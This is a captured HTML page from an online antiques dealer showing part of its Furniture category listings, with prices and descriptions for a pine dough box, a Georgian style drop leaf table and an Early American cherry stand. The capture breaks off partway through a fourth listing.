

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oneofakindantiques.com/category/25/furniture-antiques-for-sale
body_size: 5784
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		
	<meta http-equiv="cache-control" content="max-age=86400" />	
	<title>Connecticut Antiques online dealers American European furniture estate gold diamond jewelry sterling silver paintings fine art porcelain Ceramics objects of art antiquing in New England</title>
	<meta name="description" content="Connecticut Antiques Dealers American European Furniture Appraisals Estate sterling silver gold diamond Jewelry Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism">
	<meta name="keywords" content="Antiques Appraisals Antique Jewelry furniture Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism European and American Antique">
	<meta name="google-site-verification" content="e7Te1e0Ki_gXDvnmme97gih4wufPAsV6_IXgEpEdaA0" />		
	
	
	<script defer src="/jQuery/jquery-1.11.2.min.js"></script>
	<script defer src='/js/scripts.js'></script>
	
	
	<link rel="stylesheet" media="all" href="/css/style1.min.css" />
	<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />
	<!--[if IE]>
		<link rel="stylesheet" type="text/css" href="/css/ie.css" />
	<![endif]-->
	
	<!-- Bootstrap. CSS loading defered to a script in the footer -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script defer src="/js/bootstrap.min.js"></script>

	
	<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">

	<!-- Magic Zoom.  CSS loading defered to a script in the footer -->
	<script defer type="text/javascript" src="/jQuery/magiczoom.js"></script>
	
	<!-- jScroll -->
	<script defer type="text/javascript" src="/js/jscroll.min.js"></script>

	
	

	
	
	
		
		
	
	<!-- recaptcha -->
	<script defer src='https://www.google.com/recaptcha/api.js'></script>
	
	
	<!-- Paypal checkout -->
	

	


		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>


	</head>
	<body>
		<div class="pageOutline container">
			<!-- begin top nav -->
			<!-- Begin Top Nav -->

<!-- Begin Boostrap Nav Bar -->
<nav class="navbar navbar-default navbar-fixed-top">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="/">OneOfAKindAntiques.com</a>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Categories <span class="caret"></span></a>
          <ul class="dropdown-menu">
                      <li class="calibri"><a href="/category/1/advertising-antiques-for-sale">Advertising</a></li>          
                      <li class="calibri"><a href="/category/1/african-art-masks-antiques-for-sale">African Art Masks</a></li>          
                      <li class="calibri"><a href="/category/1/antiquities-antiques-for-sale">Antiquities</a></li>          
                      <li class="calibri"><a href="/category/1/architectural-antiques-for-sale">Architectural</a></li>          
                      <li class="calibri"><a href="/category/1/art-pottery-antiques-for-sale">Art Pottery</a></li>          
                      <li class="calibri"><a href="/category/1/asian-antiques-for-sale">Asian</a></li>          
                      <li class="calibri"><a href="/category/1/baskets-antiques-for-sale">Baskets</a></li>          
                      <li class="calibri"><a href="/category/1/books-antiques-for-sale">Books</a></li>          
                      <li class="calibri"><a href="/category/1/boxes-antiques-for-sale">Boxes</a></li>          
                      <li class="calibri"><a href="/category/1/brass-copper-antiques-for-sale">Brass Copper Bronze Pewter</a></li>          
                      <li class="calibri"><a href="/category/1/castiron-antiques-for-sale">Cast Iron</a></li>          
                      <li class="calibri"><a href="/category/1/childrens-antiques-for-sale">Childrens</a></li>          
                      <li class="calibri"><a href="/category/1/chinese-antiques-for-sale">Chinese</a></li>          
                      <li class="calibri"><a href="/category/1/clocks-timepieces-antiques-for-sale">Clocks / Timepieces / Watches</a></li>          
                      <li class="calibri"><a href="/category/1/decorative-objects-antiques-for-sale">Decorative Objects</a></li>          
                      <li class="calibri"><a href="/category/1/desk-articles-antiques-for-sale">Desk Articles</a></li>          
                      <li class="calibri"><a href="/category/1/ephemera-antiques-for-sale">Epherma</a></li>          
                      <li class="calibri"><a href="/category/1/featured-antiques-for-sale">Featured / Fabulous Finds</a></li>          
                      <li class="calibri"><a href="/category/1/fineart-antiques-for-sale">Fine Art</a></li>          
                      <li class="calibri"><a href="/category/1/fire-arms-antiques-for-sale">Firearms, Militia Guns</a></li>          
                      <li class="calibri"><a href="/category/1/folk-art-antiques-for-sale">Folk Art</a></li>          
                      <li class="calibri"><a href="/category/1/furniture-antiques-for-sale">Furniture</a></li>          
                      <li class="calibri"><a href="/category/1/glass-art-antiques-for-sale">Glass Art</a></li>          
                      <li class="calibri"><a href="/category/1/india-antiques-for-sale">India</a></li>          
                      <li class="calibri"><a href="/category/1/japanese-antiques-for-sale">Japanese</a></li>          
                      <li class="calibri"><a href="/category/1/jewelry-antiques-for-sale">Jewelry / Estate / Gold / Silver</a></li>          
                      <li class="calibri"><a href="/category/1/kitchen-antiques-for-sale">Kitchen Items</a></li>          
                      <li class="calibri"><a href="/category/1/lighting-antiques-for-sale">Lighting</a></li>          
                      <li class="calibri"><a href="/category/1/maritime-antiques-for-sale">Maritime</a></li>          
                      <li class="calibri"><a href="/category/1/mirrors-antiques-for-sale">Mirrors</a></li>          
                      <li class="calibri"><a href="/category/1/musical-antiques-for-sale">Musical</a></li>          
                      <li class="calibri"><a href="/category/1/native-american-antiques-for-sale">Native American</a></li>          
                      <li class="calibri"><a href="/category/1/photographic-antiques-for-sale">Photographic / Photos / Cameras</a></li>          
                      <li class="calibri"><a href="/category/1/porcelain-antiques-for-sale">Porcelain</a></li>          
                      <li class="calibri"><a href="/category/1/prints-antiques-for-sale">Prints / Lithographs / Etchings</a></li>          
                      <li class="calibri"><a href="/category/1/memorabilia-antiques-for-sale">Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/sculpture-antiques-for-sale">Sculpture</a></li>          
                      <li class="calibri"><a href="/category/1/sewing-antiques-for-sale">Sewing</a></li>          
                      <li class="calibri"><a href="/category/1/silver-antiques-for-sale">Silver</a></li>          
                      <li class="calibri"><a href="/category/1/sporting-antiques-for-sale">Sports Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/stoneware-antiques-for-sale">Stoneware</a></li>          
                      <li class="calibri"><a href="/category/1/textiles-antiques-for-sale">Textiles</a></li>          
                      <li class="calibri"><a href="/category/1/tiffany-antiques-for-sale">Tiffany</a></li>          
                      <li class="calibri"><a href="/category/1/tools-antiques-for-sale">Tools</a></li>          
                      <li class="calibri"><a href="/category/1/toys-antiques-for-sale">Toys</a></li>          
                    </ul>
        </li>

        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Information <span class="caret"></span></a>
          <ul class="dropdown-menu">
          		<li><a href='https://pricemyitem.com' target='_blank' rel="noreferrer">Antiques Price Guide</a></li>
          		<li><a href='/antique-appraisals' target='_blank'>Appraisals</a></li>
          		<li><a href='/about-us' target='_blank'>About One of a Kind Antiques</a></li>
          		<li><a href='/consigning-your-antiques' target='_blank'>Consigning & Purchasing</a></li>
          		<li><a href='/contact-us' target='_blank'>Contact Us</a></li>          		
          		<li><a href='/selling-your-antiques' target='_blank'>Selling Your Items</a></li>
          		<li><a href='/payment-policy' target='_blank'>Payment Policy</a></li>
          		<li><a href='/antique-shipping-and-handling' target='_blank'>Shipping</a></li>
          		<li><a href='/privacy-policy' target='_blank'>Privacy Policy</a></li>
          		<li><a href='/antique-return-policy' target='_blank'>Return Policy</a></li>
          		<li><a href='/sales-tax' target='_blank'>Connecticut Sales Tax</a></li>
          		<li><a href='/customer-testimonials' target='_blank'>Customer Feedback</a></li>
          		<li><a href='/antique-auction-services' target='_blank'>Auction Services</a></li>
          		<li><a href='/bookmark-one-of-a-kind-antiques' target='_blank'>Bookmark our Website</a></li>
          		<li><a href='/buying-gold-silver-platinum-antiques' target='_blank'>Selling Silver and Gold</a></li>
          		<li><a href='/link-to-us' target='_blank'>Link to One of a Kind Antiques</a></li>
          </ul>
        </li>
      </ul>


      <form class="navbar-form navbar-left" role="search" method="post" action="/search" target="_blank">
        <div class="form-group">
        	<label class="sr-only" for="searchtxt">Enter Keywords to Search</label>
          <input type="text" name="searchtxt" id="searchtxt" class="form-control input-sm" placeholder="Keyword or Stock #">
        </div>
        
        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="any" checked> Any word(s)
        	</label>
        </div>

        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="all"> All word(s)
        	</label>
        </div>

        <button type="submit" class="btn btn-default btn-sm">Search</button>
      </form>

			<ul class="nav navbar-nav">
				<li><a href="/contact-us?type=receiveEmailUpdates">Receive Email Updates!</a></li>
			</ul>

    </div>
    <!-- End navbar-collapse -->
  </div>
  <!-- End container-fluid -->
</nav>
<!-- End Bootstrap nav bar -->

<div class="row topNavOutline">
	
	
	
	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Established 1975</div>
	</div>

	<div class='col-xs-12 col-sm-8 topNav text-center'>
		<div class='topNavHeader2'>one <small>of a</small> kind</div>
		<div class='topNavHeader3'><i>antiques</i></div>
		<div class='topNavHeader5'><a href='/'><i>OneofaKind Antiques.com</i></a></div>
	</div>

	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Online Since 1995</div>
	</div>
</div>

<div class="row">
	<div class="col-xs-12">&nbsp;</div>
</div>


<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

	<div class="row">
		<div class='col-xs-12 text-center'><p class="lead"><a href='/contact-us'>Contact Us</a></p></div>
	</div>
<!-- End Top Nav-->
			<!-- end top nav -->

			
			
			
			<!-- begin main display area-->
			<div class="row">
				
				<!-- begin content -->
				<div class="col-xs-12">
					[<div class='row'>
	<div class='col-xs-12 text-center garamond categoryHeading'>You are on page # 25 in the Furniture category of our website. There are 153 items in this category.  Click one of the pages below to view more items in this category.</div>
</div>


<div class='row'>
	<div class='col-xs-12 text-center'>	
		<nav aria-label="Link navigation">
 			<ul class="pagination">
				<li ><a href="/category/24/furniture-antiques-for-sale">&larr; Previous</a></li> 	 				
	 				
 						  						  	  		<li ><a href="/category/21/furniture-antiques-for-sale">21</a></li>			  		
			  					  	  		<li ><a href="/category/22/furniture-antiques-for-sale">22</a></li>			  		
			  					  	  		<li ><a href="/category/23/furniture-antiques-for-sale">23</a></li>			  		
			  					  	  		<li ><a href="/category/24/furniture-antiques-for-sale">24</a></li>			  		
			  					  	  		<li class='active'><a href="/category/25/furniture-antiques-for-sale">25</a></li>			  		
			  					  	  		<li ><a href="/category/26/furniture-antiques-for-sale">26</a></li>			  		
			  					  	  		<li ><a href="/category/27/furniture-antiques-for-sale">27</a></li>			  		
			  					  	  		<li ><a href="/category/28/furniture-antiques-for-sale">28</a></li>			  		
			  					  	  		<li ><a href="/category/29/furniture-antiques-for-sale">29</a></li>			  		
			  					  	  		<li ><a href="/category/30/furniture-antiques-for-sale">30</a></li>			  		
			  					  	  		<li ><a href="/category/31/furniture-antiques-for-sale">31</a></li>			  		
			  		 
			  	   			<li ><a href="/category/26/furniture-antiques-for-sale">Next &rarr;</a></li>
			</ul>
		</nav>	
	</div>
</div>


<!-- Begin item listing -->
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11373/Pine-kitchen-dough-box-c1840' target="_blank"><img class="resizedImage center-block" src='' data-id="11373" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11373/Pine-kitchen-dough-box-c1840' target="_blank"><img class="resizedImage center-block" src='' data-id="11373" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11373/Pine-kitchen-dough-box-c1840' target="_blank"><img class="resizedImage center-block" src='' data-id="11373" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11373/Pine-kitchen-dough-box-c1840' target="_blank"><img class="resizedImage center-block" src='' data-id="11373" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11373/Pine-kitchen-dough-box-c1840' target="_blank"><img class="resizedImage center-block" src='' data-id="11373" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11373/Pine-kitchen-dough-box-c1840' target="_blank"><img class="resizedImage center-block" src='' data-id="11373" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11373/Pine-kitchen-dough-box-c1840' target="_blank"><img class="resizedImage center-block" src='' data-id="11373" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11373/Pine-kitchen-dough-box-c1840' target="_blank"><img class="resizedImage center-block" src='' data-id="11373" data-imagenumber="8" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11373/Pine-kitchen-dough-box-c1840' target="_blank"><img class="resizedImage center-block" src='' data-id="11373" data-imagenumber="9" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/11373/Pine-kitchen-dough-box-c1840" target="_blank">Pine kitchen dough box c1840</a></div>
		<div class="col-xs-12"><a href="/product/11373/Pine-kitchen-dough-box-c1840" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="11373" data-imagenumber="1" data-width="300" data-imagetype="mid" name="Pine kitchen dough box c1840" alt="Pine kitchen dough box c1840"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 11373&nbsp;&nbsp;&nbsp;&nbsp;$675</div>

		<div class='col-xs-12'><a href='/item-contact-us/11373' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="Pine kitchen dough box c1840" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Pine kitchen dough box with single 25-inch board top, circa 1840. Note the fine hand cut dovetails and wooden pin construction. The cleats on the original top were replaced many years ago. Single board tops like this one are rare. Measures
42.5" long x 25" wide x 29" high.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11351/Georgian-style-drop-leaf-table-c1900' target="_blank"><img class="resizedImage center-block" src='' data-id="11351" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11351/Georgian-style-drop-leaf-table-c1900' target="_blank"><img class="resizedImage center-block" src='' data-id="11351" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11351/Georgian-style-drop-leaf-table-c1900' target="_blank"><img class="resizedImage center-block" src='' data-id="11351" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11351/Georgian-style-drop-leaf-table-c1900' target="_blank"><img class="resizedImage center-block" src='' data-id="11351" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11351/Georgian-style-drop-leaf-table-c1900' target="_blank"><img class="resizedImage center-block" src='' data-id="11351" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11351/Georgian-style-drop-leaf-table-c1900' target="_blank"><img class="resizedImage center-block" src='' data-id="11351" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11351/Georgian-style-drop-leaf-table-c1900' target="_blank"><img class="resizedImage center-block" src='' data-id="11351" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11351/Georgian-style-drop-leaf-table-c1900' target="_blank"><img class="resizedImage center-block" src='' data-id="11351" data-imagenumber="8" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11351/Georgian-style-drop-leaf-table-c1900' target="_blank"><img class="resizedImage center-block" src='' data-id="11351" data-imagenumber="9" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11351/Georgian-style-drop-leaf-table-c1900' target="_blank"><img class="resizedImage center-block" src='' data-id="11351" data-imagenumber="10" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11351/Georgian-style-drop-leaf-table-c1900' target="_blank"><img class="resizedImage center-block" src='' data-id="11351" data-imagenumber="11" data-width="57" data-imagetype="thumb"></a></div>

				
				
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/11351/Georgian-style-drop-leaf-table-c1900" target="_blank">Georgian style drop leaf table c1900</a></div>
		<div class="col-xs-12"><a href="/product/11351/Georgian-style-drop-leaf-table-c1900" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="11351" data-imagenumber="1" data-width="300" data-imagetype="mid" name="Georgian style drop leaf table c1900" alt="Georgian style drop leaf table c1900"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 11351&nbsp;&nbsp;&nbsp;&nbsp;$1175</div>

		<div class='col-xs-12'><a href='/item-contact-us/11351' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="Georgian style drop leaf table c1900" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>English Georgian style drop leaf, or Pembroke, lamp table in solid mahogany circa 1900. Single board top and leaves, hand dovetailed drawers with oak sides and bottom. Solid brass drawer pulls. Lovely patina and excellent original condition. Meaures 28.5 inches high, 24 inches deep, 16.5 inches wide with 2 9.5 inch leaves.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11350/Early-American-cherry-stand-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="11350" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11350/Early-American-cherry-stand-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="11350" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11350/Early-American-cherry-stand-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="11350" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11350/Early-American-cherry-stand-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="11350" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11350/Early-American-cherry-stand-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="11350" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11350/Early-American-cherry-stand-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="11350" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11350/Early-American-cherry-stand-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="11350" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11350/Early-American-cherry-stand-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="11350" data-imagenumber="8" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11350/Early-American-cherry-stand-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="11350" data-imagenumber="9" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11350/Early-American-cherry-stand-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="11350" data-imagenumber="10" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11350/Early-American-cherry-stand-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="11350" data-imagenumber="11" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11350/Early-American-cherry-stand-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="11350" data-imagenumber="12" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/11350/Early-American-cherry-stand-c1810" target="_blank">Early American cherry stand c1810</a></div>
		<div class="col-xs-12"><a href="/product/11350/Early-American-cherry-stand-c1810" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="11350" data-imagenumber="1" data-width="300" data-imagetype="mid" name="Early American cherry stand c1810" alt="Early American cherry stand c1810"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 11350&nbsp;&nbsp;&nbsp;&nbsp;$575</div>

		<div class='col-xs-12'><a href='/item-contact-us/11350' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="Early American cherry stand c1810" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Early American cherry stand circa 1810. Two board top, wooden pin construction, and original red wash surface. Original drawer with hand cut dovetails and single board chestnut bottom. Slight curve to one back leg. Very unusual small size. Measures 25.5 inches high, 15.25 inches wide and 16.75 inches deep.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11336/Snake-foot-candle-stand-in-Queen-Anne-style' target="_blank"><img class="resizedImage center-block" src='' data-id="11336" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11336/Snake-foot-candle-stand-in-Queen-Anne-style' target="_blank"><img class="resizedImage center-block" src='' data-id="11336" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11336/Snake-foot-candle-stand-in-Queen-Anne-style' target="_blank"><img class="resizedImage center-block" src='' data-id="11336" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11336/Snake-foot-candle-stand-in-Queen-Anne-style' target="_blank"><img class="resizedImage center-block" src='' data-id="11336" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11336/Snake-foot-candle-stand-in-Queen-Anne-style' target="_blank"><img class="resizedImage center-block" src='' data-id="11336" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11336/Snake-foot-candle-stand-in-Queen-Anne-style' target="_blank"><img class="resizedImage center-block" src='' data-id="11336" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11336/Snake-foot-candle-stand-in-Queen-Anne-style' target="_blank"><img class="resizedImage center-block" src='' data-id="11336" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11336/Snake-foot-candle-stand-in-Queen-Anne-style' target="_blank"><img class="resizedImage center-block" src='' data-id="11336" data-imagenumber="8" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11336/Snake-foot-candle-stand-in-Queen-Anne-style' target="_blank"><img class="resizedImage center-block" src='' data-id="11336" data-imagenumber="9" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11336/Snake-foot-candle-stand-in-Queen-Anne-style' target="_blank"><img class="resizedImage center-block" src='' data-id="11336" data-imagenumber="10" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
								</div>
	
	<div class="row">
